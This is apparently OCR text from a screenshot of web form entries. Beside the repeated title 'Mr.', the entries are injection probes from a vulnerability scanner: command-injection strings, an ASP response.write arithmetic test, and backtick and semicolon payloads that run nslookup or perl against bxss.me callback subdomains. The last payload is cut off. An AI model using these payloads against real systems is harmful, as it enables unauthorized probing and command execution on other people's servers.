
Mr.
|echo kboihy$()\ sibphi\nz^xyu||a #' |echo kboihy$()\
sibphi\nz^xyu||a #|" |echo kboihy$()\ sibphi\nz^xyu||a #
Mr.
"+response.write(9169137*9749342)+"
Mr.
`(nslookup hitmvhxfpknkb5e43d.bxss.me||perl -e
"gethostbyname('hitmvhxfpknkb5e43d.bxss.me')")`
Mr.
;(nslookup hitkxaroatmuve7433.bxss.me||perl -e